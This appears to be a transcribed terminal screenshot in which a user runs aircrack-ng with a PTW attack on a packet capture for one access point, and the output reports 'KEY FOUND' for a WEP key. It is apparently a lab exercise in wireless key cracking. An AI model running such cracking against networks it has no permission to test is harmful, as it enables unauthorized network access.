 informatica@informatica-06: ~
informatica@informatica-06: ~
informatica@informatica-06: ~
informatica@informatica-06: ~
(base) informatica@informatica-06:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening captura-01.cap
Read 241162 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 87369 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
(base) informatica@informatica-06:~$